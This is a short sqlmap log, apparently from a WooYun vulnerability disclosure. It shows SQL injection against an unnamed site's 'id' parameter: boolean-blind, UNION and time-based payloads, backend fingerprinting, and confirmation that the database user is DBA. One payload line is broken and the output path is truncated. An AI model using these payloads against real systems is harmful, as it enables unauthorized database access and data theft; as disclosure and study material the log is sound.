 SqlMap
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=147 AND 4185=4185
    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-1513 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71676d6671,0x4841774e73464b
9,0x716a707971)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=147 AND SLEEP(5)
---
[13:04:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[13:04:33] [INFO] testing if current user is DBA
[13:04:33] [INFO] fetching current user
current user is DBA:    True
[13:04:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\admin.30
[*] shutting down at 13:04:34
www.wooyun.org